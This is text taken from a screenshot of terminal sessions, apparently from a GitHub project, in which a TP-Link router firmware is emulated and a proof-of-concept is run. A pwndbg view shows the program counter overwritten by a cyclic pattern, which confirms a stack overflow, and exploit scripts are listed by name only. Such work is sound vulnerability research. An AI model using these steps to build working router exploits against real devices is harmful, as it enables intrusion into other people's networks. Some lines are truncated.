 Konsole
Thu 7 21:58
squashfs-root : sh — Konsole
open device ar7100_gpio_chrdev failed
: No such file or directory
open device ar7100_gpio_chrdev failed
open device ar7100_gpio_chrdev failed
: No such file or directory
open device ar7100_gpio_chrdev failed
open device ar7100_gpio_chrdev failed
: No such file or directory
open device ar7100_gpio_chrdev fail
open device ar7100_gpio_chrdev fail
: No such file or directory
open device ar7100_gpio_chrdev fail
open device ar7100_gpio_chrdev fail
: No such file or directory
SIOCGLINKSTATUSopen device ar7100_g
: Operation not supported
SIOCGLINKSTATUS: Operation not supp
SIOCGIFFLAGS: No such device
ath0      Interface doesn't support
SIOCGLINKSTATUS: Operation not supp
SIOCGIFFLAGS: No such device
SIOCGIFFLAGS: No such device
➜  squashfs-root ls
aaaa  bin  etc      lib      mnt   root  run
bbb   dev  how2run  linuxrc  proc  run   sbi
➜  squashfs-root ..
➜  bin ls
exp2.py  exp3.py  exp.py  gdbserver.mipsbe
➜  bin vim poc
➜  bin ./poc
<SCRIPT language="javascript" type="text/jav
var siteSurveyPara = new Array(
2,0,0,0 );
</SCRIPT>
<SCRIPT language="javascript" type="text/jav
var mptBssid = new Array(
"TP-LINK_0000","TP-LINK_0000_2","TP-LINK_000
</SCRIPT>
<SCRIPT language="javascript" type="text/jav
var siteList = new Array(
0,0 );
</SCRIPT>
<SCRIPT language="javascript" type="text/jav
var pagePara = new Array(
squashfs-root : gdb-multiarch —
FP   0x7d7fed50 ◂— 0x61616661 ('aafa')
SP   0x7d7fed50 ◂— 0x61616661 ('aafa')
PC   0x61616561 ('aaea')
[ DISASM
Invalid address 0x61616561
[ STACK
00:0000│ fp sp 0x7d7fed50 ◂— 0x61616661 ('aafa')
01:0004│       0x7d7fed54 ◂— 0x61616761 ('aaga')
02:0008│       0x7d7fed58 ◂— 0x61616861 ('aaha')
03:000c│       0x7d7fed5c ◂— 0x61616961 ('aaia')
04:0010│       0x7d7fed60 ◂— 0x61616a61 ('aaja')
05:0014│       0x7d7fed64 ◂— 0x61616b61 ('aaka')
06:0018│       0x7d7fed68 ◂— 0x61616c61 ('aala')
07:001c│       0x7d7fed6c ◂— 0x61616d61 ('aama')
[ BACKTRAC
► f 0 0x61616561
pwndbg>
>_